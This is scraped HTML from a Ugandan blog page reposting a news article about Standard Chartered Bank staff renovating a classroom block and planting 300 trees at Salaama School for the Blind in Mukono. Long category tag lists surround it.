rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/reports/" rel="tag">Reports</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/trading/" rel="tag">Trading</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/volunteering/" rel="tag">Volunteering</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>MUKONO – </strong>Over 40 staff of Standard Chartered Bank days ago volunteered in a community initiative at Salaama School For the Blind in Kisoga – Mukono where they renovated a classroom block and planted 300 fruit and indigenous trees that will be helpful in preserving the environment and providing nutritional needs for the students in the near future.</p>
<p>The founder and headmaster of the school Francis Kinubi who received the bank’s staff said he has led the school for the last 23 years. The school has 72 students who are visually impaired with various disabilities that could not allow them go to normal schools.</p>
<p>However, during the visit, the bank’s staff took off time to socialise and learn from the children as played various games with the visually impaired minors. The visitors also had a chance to observe how the children in this school read and write using braille machines. The visitors also had a look at other special needs equipment before they shared a meal with the children.</p>
<figure><img decoding="async" src="https://i0.wp.com/thecooperator.news/wp-content/uploads/2022/03/Bank-staff-play-a-game-of-woodball-with-the-visually-impaired-children.jpg?resize=300%2C200&amp;ssl=1"/><figcaption>Bank staff play a game of woodball with the visually impaired children (Courtesy photo)</figcaption></figure>
<p>While speaking at the event, Margaret Kigozi the Acting Head, Corporate Affairs, Brand and Marketing at Standard Chartered Bank said: “One of our strategic pillars as Standard Chartered Bank is “Accelerating zero” where we have committed to help communities in our footprint to reduce carbon emissions as fast as possible, without slowing development and putting the world on a sustainable path to net zero by 2050.”</p>
<p>Kigozi said the activity was all about promoting renewable energy and preserving the environment. “Therefore, we have planted 300 trees as Salaama School for the Blind which sits on over 23 acres of land so they can better utilize the land as a key resource to enable them cater to the needs of the children who mostly come from impoverished families and can’t afford the tuition or the school necessities,” she said.</p>
<p>On his part, Moses Rutahigwa the Head of Consumer, Private and Business Banking at Standard Chartered Bank said: “We are delighted to volunteer at Salaama School for the blind today to demonstrate that we are not detached from the community in which we have operated and thrived for over 109 years but that we are indeed part of it and deeply care about it.”</p>
<p>Rutahigwa said the bank’s staff were happy to connect and “be part of the people whom we serve every single day as customers, to be able to help communities such as Salaama School for the blind, interact with disadvantaged children, hear the dreams of these young people and inspire them to pursue their dreams. Our effort to repair and renovate one of their buildings will go a long way in providing a decent environment for the students to study in.”</p>
<p>The Manager, Sustainability at Standard Chartered Bank Deus Turyatemba while speaking to the participants stated: “As a visually person myself, I am very inspired by the fact that my colleagues at Standard chartered Bank where I have worked for over 15 years now, were able to interact with the visually impaired children. They have taken off time to learn a number of things from this special community that enables them to appreciate the challenges that the children face which opens up their minds.</p>
<p>This new acquired knowledge the Bank staff have received will enable them to be more empathetic, ambassadors and champions towards causes for disadvantaged persons as disability is not inability. If these children are supported, they have the potential to be productive members of society and are capable of so many things and I am a living example of this.”</p>
<p>The headmaster thanked Standard Chartered Bank saying that it has been a great partner and supporter of Salaama School For the Blind for over a decade. The bank has supported the school with renovations, computers, braille machines, providing scholastic materials for visually impaired persons, among others. “I wish to express our sincere gratitude to Standard Chartered Bank Uganda for this current drive to once again support us.”</p>
<p><a href="https://thecooperator.news/stanbic-bank-profit-up-12-percent/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/stanbic-bank-profit-up-12-percent/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fstandard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind%2F&amp;linkname=Standard%20Chartered%20Bank%20renovates%20classroom%20block%2C%20plants%20over%20300%20trees%20at%20Salaama%20School%20For%20the%20Blind" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fstandard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind%2F&amp;linkname=Standard%20Chartered%20Bank%20renovates%20classroom%20block%2C%20plants%20over%20300%20trees%20at%20Salaama%20School%20For%20the%20Blind" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fstandard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind%2F&amp;linkname=Standard%20Chartered%20Bank%20renovates%20classroom%20block%2C%20plants%20over%20300%20trees%20at%20Salaama%20School%20For%20the%20Blind" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fstandard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind%2F&amp;linkname=Standard%20Chartered%20Bank%20renovates%20classroom%20block%2C%20plants%20over%20300%20trees%20at%20Salaama%20School%20For%20the%20Blind" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fstandard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind%2F&amp;linkname=Standard%20Chartered%20Bank%20renovates%20classroom%20block%2C%20plants%20over%20300%20trees%20at%20Salaama%20School%20For%20the%20Blind" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fstandard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind%2F&amp;linkname=Standard%20Chartered%20Bank%20renovates%20classroom%20block%2C%20plants%20over%20300%20trees%20at%20Salaama%20School%20For%20the%20Blind" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fstandard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind%2F&amp;linkname=Standard%20Chartered%20Bank%20renovates%20classroom%20block%2C%20plants%20over%20300%20trees%20at%20Salaama%20School%20For%20the%20Blind" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/standard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind/" rel="noreferrer noopener" target="_blank">Standard Chartered Bank renovates classroom block, plants over 300 trees at Salaama School For the Blind</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T05:58:51+03:00" >2022-03-31 05:58:51</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 05:58:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Standard Chartered Bank renovates classroom block, plants over 300 trees at Salaama School For the Blind</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6230 post-loop-9 post-parity-odd single-small  post-6230 post type-post status-publish format-standard hentry category-acaricides category-accidents category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boardroom category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-reporting category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-india category-indian-high-commission category-indirect-employment category-industrialization category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-leadership category-legal category-lending category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-moisture-tester category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-policy category-politics category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-regulation category-relief-supplies category-report category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-services category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/stanbic-bank-profit-up-12-percent/' class='small-preview'  title="Stanbic bank profit up 12 percent"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Stanbic bank profit up 12 percent"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.uhuruinstitute.org/stanbic-bank-profit-up-12-percent/" rel="bookmark" title="Permanent Link: Stanbic bank profit up 12 percent">Stanbic bank profit up 12 percent<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2022-03-30T13:09:12+03:00" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.uhuruinstitute.org/category/acaricides/" rel="tag">acaricides</a>, <a href="https://www.uhuruinstitute.org/category/accidents/" rel="tag">Accidents</a>, <a 